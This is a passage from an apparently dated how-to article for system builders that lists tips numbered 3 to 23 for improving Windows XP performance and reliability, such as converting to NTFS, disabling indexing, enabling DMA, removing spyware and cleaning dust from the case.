3.) Ensure that Windows XP is utilizing the NTFS file system. If you're not sure, here's how to check: First, double-click the My Computer icon, right-click on the C: Drive, then select Properties. Next, examine the File System type; if it says FAT32, then back-up any important data. Next, click Start, click Run, type CMD, and then click OK. At the prompt, type CONVERT C: /FS:NTFS and press the Enter key. This process may take a while; it's important that the computer be uninterrupted and virus-free. The file system used by the bootable drive will be either FAT32 or NTFS. I highly recommend NTFS for its superior security, reliability, and efficiency with larger disk drives.
4.) Disable file indexing. The indexing service extracts information from documents and other files on the hard drive and creates a "searchable keyword index." As you can imagine, this process can be quite taxing on any system.
The idea is that the user can search for a word, phrase, or property inside a document, should they have hundreds or thousands of documents and not know the file name of the document they want. Windows XP's built-in search functionality can still perform these kinds of searches without the Indexing service. It just takes longer. The OS has to open each file at the time of the request to help find what the user is looking for.
Most people never need this feature of search. Those who do are typically in a large corporate environment where thousands of documents are located on at least one server. But if you're a typical system builder, most of your clients are small and medium businesses. And if your clients have no need for this search feature, I recommend disabling it.
Here's how: First, double-click the My Computer icon. Next, right-click on the C: Drive, then select Properties. Uncheck "Allow Indexing Service to index this disk for fast file searching." Next, apply changes to "C: subfolders and files," and click OK. If a warning or error message appears (such as "Access is denied"), click the Ignore All button.
5.) Update the PC's video and motherboard chipset drivers. Also, update and configure the BIOS. For more information on how to configure your BIOS properly, see this article on my site.
6.) Empty the Windows Prefetch folder every three months or so. Windows XP can "prefetch" portions of data and applications that are used frequently. This makes processes appear to load faster when called upon by the user. That's fine. But over time, the prefetch folder may become overloaded with references to files and applications no longer in use. When that happens, Windows XP is wasting time, and slowing system performance, by pre-loading them. Nothing critical is in this folder, and the entire contents are safe to delete.
7.) Once a month, run a disk cleanup. Here's how: Double-click the My Computer icon. Then right-click on the C: drive and select Properties. Click the Disk Cleanup button -- it's just to the right of the Capacity pie graph -- and delete all temporary files.
8.) In your Device Manager, double-click on the IDE ATA/ATAPI Controllers device, and ensure that DMA is enabled for each drive you have connected to the Primary and Secondary controller. Do this by double-clicking on Primary IDE Channel. Then click the Advanced Settings tab. Ensure the Transfer Mode is set to "DMA if available" for both Device 0 and Device 1. Then repeat this process with the Secondary IDE Channel.
9.) Upgrade the cabling. As hard-drive technology improves, the cabling requirements to achieve these performance boosts have become more stringent. Be sure to use 80-wire Ultra-133 cables on all of your IDE devices with the connectors properly assigned to the matching Master/Slave/Motherboard sockets. A single device must be at the end of the cable; connecting a single drive to the middle connector on a ribbon cable will cause signaling problems. With Ultra DMA hard drives, these signaling problems will prevent the drive from performing at its maximum potential. Also, because these cables inherently support "cable select," the location of each drive on the cable is important. For these reasons, the cable is designed so drive positioning is explicitly clear.
10.) Remove all spyware from the computer. Use free programs such as AdAware by Lavasoft or SpyBot Search & Destroy. Once these programs are installed, be sure to check for and download any updates before starting your search. Anything either program finds can be safely removed. Any free software that requires spyware to run will no longer function once the spyware portion has been removed; if your customer really wants the program even though it contains spyware, simply reinstall it. For more information on removing Spyware visit this Web Pro News page.
11.) Remove any unnecessary programs and/or items from Windows Startup routine using the MSCONFIG utility. Here's how: First, click Start, click Run, type MSCONFIG, and click OK. Click the StartUp tab, then uncheck any items you don't want to start when Windows starts. Unsure what some items are? Visit the WinTasks Process Library. It contains known system processes, applications, as well as spyware references and explanations. Or quickly identify them by searching for the filenames using Google or another Web search engine.
12.) Remove any unnecessary or unused programs from the Add/Remove Programs section of the Control Panel.
13.) Turn off any and all unnecessary animations, and disable active desktop. In fact, for optimal performance, turn off all animations. Windows XP offers many different settings in this area. Here's how to do it: First click on the System icon in the Control Panel. Next, click on the Advanced tab. Select the Settings button located under Performance. Feel free to play around with the options offered here, as nothing you can change will alter the reliability of the computer -- only its responsiveness.
14.) If your customer is an advanced user who is comfortable editing their registry, try some of the performance registry tweaks offered at Tweak XP.
15.) Visit Microsoft's Windows update site regularly, and download all updates labeled Critical. Download any optional updates at your discretion.
16.) Update the customer's anti-virus software on a weekly, even daily, basis. Make sure they have only one anti-virus software package installed. Mixing anti-virus software is a sure way to spell disaster for performance and reliability.
17.) Make sure the customer has fewer than 500 type fonts installed on their computer. The more fonts they have, the slower the system will become. While Windows XP handles fonts much more efficiently than did the previous versions of Windows, too many fonts -- that is, anything over 500 -- will noticeably tax the system.
18.) Do not partition the hard drive. Windows XP's NTFS file system runs more efficiently on one large partition. The data is no safer on a separate partition, and a reformat is never necessary to reinstall an operating system. The same excuses people offer for using partitions apply to using a folder instead. For example, instead of putting all your data on the D: drive, put it in a folder called "D drive." You'll achieve the same organizational benefits that a separate partition offers, but without the degradation in system performance. Also, your free space won't be limited by the size of the partition; instead, it will be limited by the size of the entire hard drive. This means you won't need to resize any partitions, ever. That task can be time-consuming and also can result in lost data.
19.) Check the system's RAM to ensure it is operating properly. I recommend using a free program called MemTest86. The download will make a bootable CD or diskette (your choice), which will run 10 extensive tests on the PC's memory automatically after you boot to the disk you created. Allow all tests to run until at least three passes of the 10 tests are completed. If the program encounters any errors, turn off and unplug the computer, remove a stick of memory (assuming you have more than one), and run the test again. Remember, bad memory cannot be repaired, but only replaced.
20.) If the PC has a CD or DVD recorder, check the drive manufacturer's Web site for updated firmware. In some cases you'll be able to upgrade the recorder to a faster speed. Best of all, it's free.
21.) Disable unnecessary services. Windows XP loads a lot of services that your customer most likely does not need. To determine which services you can disable for your client, visit the Black Viper site for Windows XP configurations.
22.) If you're sick of a single Windows Explorer window crashing and then taking the rest of your OS down with it, then follow this tip: open My Computer, click on Tools, then Folder Options. Now click on the View tab. Scroll down to "Launch folder windows in a separate process," and enable this option. You'll have to reboot your machine for this option to take effect.
23.) At least once a year, open the computer's cases and blow out all the dust and debris. While you're in there, check that all the fans are turning properly. Also inspect the motherboard capacitors for bulging or leaks. For more information on this leaking-capacitor phenomena, you can read numerous articles on my site.
Following any of these suggestions should result in noticeable improvements to the performance and reliability of your customers' computers. If you still want to defrag a disk, remember that the main benefit will be to make your data more retrievable in the event of a crashed drive.
Subscribe


|
|


